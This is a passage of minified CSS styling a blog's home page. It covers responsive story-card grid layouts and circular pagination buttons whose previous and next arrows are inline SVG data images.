.story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}
